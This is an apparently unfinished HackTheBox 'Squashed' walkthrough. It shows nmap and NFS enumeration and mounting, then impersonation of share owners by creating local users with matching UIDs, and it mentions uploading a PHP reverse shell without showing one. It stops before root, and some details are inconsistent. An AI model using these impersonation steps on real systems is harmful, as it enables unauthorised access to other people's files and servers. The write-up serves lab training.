Squashe
Machine abstract
This Linux machine exhibits misconfigurations in its NFS shares, enabling attackers to exploit user impersonation vulnerabilities. Such vulnerabilities allow malicious actors to upload files that establish reverse connections. Additionally, to gain root access on the machine, exploitation of an X11 display vulnerability is required.
Skills Learned
- Spotting and leveraging NFS misconfigurations
- Managing users via the Linux command line
- Enumerating and understanding a system running X11
Enumeration
Nmap
└─# cat nmap.scans
# Nmap 7.94 scan initiated Thu Apr 25 00:17:25 2024 as: nmap -vv -sV -oN nmap.scans 10.10.11.191
Increasing send delay for 10.10.11.191 from 0 to 5 due to 27 out of 88 dropped probes since last increase.
Nmap scan report for 10.10.11.191
Host is up, received echo-reply ttl 63 (0.29s latency).
Scanned at 2024-04-25 00:17:25 EAT for 40s
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
2049/tcp open nfs syn-ack ttl 63 3-4 (RPC #100003)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 25 00:18:05 2024 -- 1 IP address (1 host up) scanned in 40.45 seconds
The nmap scan shows a standard SSH service running on port 22 , an Apache webserver running on port 80 , as well as NFS and rpcbind running on their default ports.
Enumerating NFS
NFS is a server/client system enabling users to share files and directories across a network and allowing those shares to be mounted locally. While both useful and versatile, NFS has no protocol for authorization or authentication, making it a common pitfall for misconfiguration and therefore exploitation. We begin our enumeration by listing any potentially available shares hosted on the target machine
1
2
3
4
└─# showmount -e 10.10.11.191

Export list for 10.10.11.191:
/home/ross *
/var/www/html *
We can see two globally accessible file-shares, as indicated by the star. We can have a look at their contents by mounting the directories.
After mounting the directory, we can see the contents of the file but with no access to the directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─#
mount.nfs: mount point /mnt/1 does not exist
└─# mkdir /mnt/1
└─# sudo mount -t nfs 10.10.11.191:/var/www/html /mnt/1
└─# ls -sail /mnt/1
ls: cannot access '/mnt/1/.': Permission denied
ls: cannot access '/mnt/1/..': Permission denied
ls: cannot access '/mnt/1/index.html': Permission denied
ls: cannot access '/mnt/1/images': Permission denied
ls: cannot access '/mnt/1/css': Permission denied
ls: cannot access '/mnt/1/js': Permission denied
total 0
? ? d????????? ? ? ? ? ? .
? ? d????????? ? ? ? ? ? ..
? ? ?????????? ? ? ? ? ? css
? ? ?????????? ? ? ? ? ? images
? ? ?????????? ? ? ? ? ? index.html
? ? ?????????? ? ? ? ? ? js
Checking the file ownership, it’s owned by xela
1
2
3
└─# ls -ldn /mnt/1
drwxr-xr-- 5 2017 33 4096 Apr 25 10:10 /mnt/1
We can see that the directory is owned by the UID 2017, and belongs to the group with the ID of www-data , or 33 .
the second nfs had a kdbx password file and the contents of the whole directory with no permissions restrictions
1
2
3
4
5
/mnt/2/Documents:
total 12
39114 4 drwxr-xr-x 2 MGeorge MGeorge 4096 Oct 21 2022 .
30718 4 drwxr-xr-x 14 MGeorge MGeorge 4096 Apr 25 09:45 ..
39343 4 -rw-rw-r-- 1 MGeorge MGeorge 1365 Oct 19 2022 Passwords.kdbx
HTTP
Upon navigating to port 80 , we find a template for a furniture store website with dead links
But if you gobuster scan you will see similar content as with the 1st nfs /mnt/1
1
2
3
4
└─# cat gobuster.out
/images (Status: 301) [Size: 313] [--> http://10.10.11.191/images/]
/css (Status: 301) [Size: 310] [--> http://10.10.11.191/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.11.191/js/]
So if we can write to the nfs file we can upload a malicious payload to give us a reverse shell
Foothold
1st we can mount the directory that hosts the files of the webserver, we have no permission to read nor write any data to it. 2nd directory is owned by a certain UID of 2017 . and since NFS has no mechanism for authentication or authorization whatsoever, by assuming the identity of the share’s owner, we also assume their permissions on the directory itself.
NFS Imitation
The plan now is to imitate the user with the UID of 2017 , try adding a php file containing our reverse shell to the webserver and then use our browser to trigger it. We start by creating a new user on our local machine, and assign them the respective UID.
1
sudo useradd xela
This user will by default have a UID/GID of the highest ID found in /etc/passwd , plus one. Usually this will be 1001 . To change the UID, we run the following command:
1
sudo usermod -u 2017 xela
In theory, we can leave the GID as is, but for complecity’s sake we can change it as follows, using groupmod .
1
sudo groupmod -g 2017 xela
We can verify our new user’s data by taking a look at our /etc/passwd file.
1
2
3
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Squashed]
└─# cat /etc/passwd | grep xela
xela:x:2017:2017::/home/xela:/bin/sh
Having created our impostor user, we should now be able to interact with the share mounted on /mount/1 ,namely /var/www/html , by using su to run commands as xela.
1
sudo su xela
and now we can read and write to the file system
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

xela@kali:/mnt$ id
uid=2017(xela) gid=2017(xela) groups=2017(xela)
xela@kali:/mnt$ cd 1
xela@kali:/mnt/1$ ls
css images index.html js
xela@kali:/mnt/1$ ls -sail
total 52
133456 4 drwxr-xr-- 5 xela www-data 4096 Apr 25 10:35 .
1835009 4 drwxr-xr-x 5 root root 4096 Apr 25 10:12 ..
157034 4 drwxr-xr-x 2 xela www-data 4096 Apr 25 10:35 css
157035 4 drwxr-xr-x 2 xela www-data 4096 Apr 25 10:35 images
132693 32 -rw-r----- 1 xela www-data 32532 Apr 25 10:35 index.html
157036 4 drwxr-xr-x 2 xela www-data 4096 Apr 25 10:35 js
xela@kali:/mnt/1$
After uploading a malicious php file, I successfully got a shell back with uid=2017(alex)
Privilege Escalation
NFS Imitation 2.0
we need to imitate UID/GID 1001 in order to read its contents; we locally apply the same commands as with xela :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─# ls -sail
total 68
30718 4 drwxr-xr-x 14 1001 1001 4096 Apr 25 11:13 .
1835009 4 drwxr-xr-x 5 root root 4096 Apr 25 10:12 ..
39012 0 lrwxrwxrwx 1 root root 9 Oct 20 2022 .bash_history -> /dev/null
39023 4 drwx------ 11 1001 1001 4096 Oct 21 2022 .cache
39080 4 drwx------ 12 1001 1001 4096 Oct 21 2022 .config
39110 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Desktop
39114 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Documents
39111 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Downloads
39105 4 drwx------ 3 1001 1001 4096 Oct 21 2022 .gnupg
39101 4 drwx------ 3 1001 1001 4096 Oct 21 2022 .local
39115 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Music
39116 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Pictures
39113 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Public
39112 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Templates
39117 4 drwxr-xr-x 2 1001 1001 4096 Oct 21 2022 Videos
39128 0 lrwxrwxrwx 1 root root 9 Oct 21 2022 .viminfo -> /dev/null
39207 4 -rw------- 1 1001 1001 57 Apr 25 11:13 .Xauthority
5606 4 -rw------- 1 1001 1001 2475 Apr 25 11:13 .xsession-errors
5632 4 -rw------- 1 1001 1001 2475 Dec 27 2022 .xsession-errors.old

Now we need to creat a new user with uid 1001 to read and access the file content of 2
1
2
3
4
5
└─# sudo useradd ross
└─# sudo usermod -u 1001 ross
└─# sudo groupmod -g 1001 ross
Checking the configuration of the NFS , indeed it was misconfigured in that changes are immediately written to disk before any operation is considered complete, which ensures data integrity but can impact performance. with the help of sync
TOBE ROOTED